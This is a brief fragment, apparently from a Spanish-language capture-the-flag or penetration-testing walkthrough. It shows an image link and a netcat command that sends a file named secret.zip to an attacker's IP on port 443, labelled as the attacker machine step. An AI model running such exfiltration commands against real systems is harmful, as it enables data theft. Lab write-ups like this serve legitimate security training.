 nc -v 10.10.14.12 443 < secret.zip. - Máquina atacante: